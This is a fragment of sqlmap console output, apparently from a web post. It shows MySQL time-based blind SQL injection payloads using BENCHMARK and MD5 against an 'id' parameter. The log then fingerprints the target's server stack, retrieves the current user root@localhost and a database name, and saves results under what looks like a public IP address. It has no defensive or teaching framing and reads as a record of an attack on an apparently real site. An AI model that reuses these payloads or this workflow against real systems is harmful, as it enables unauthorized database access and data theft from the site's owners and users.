 Sqlmap
Payload: id=1%'; SELECT BENCHMARK(5000000,MD5(0x6148777a))--
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: id=1%' AND 8202=BENCHMARK(5000000,MD5(0x44624967)) AND '%'='
---
[11:34:31] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[11:34:31] [INFO] fetching current user
[11:34:31] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[11:34:31] [INFO] fetching current database
[11:34:31] [INFO] retrieved: village-levelmajor33
current database:    'village-levelmajor33'
[11:34:31] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 183 times
[11:34:31] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\61.133.119.187'
[*] shutting down at 11:34:31
C:\Python27\sqlmap>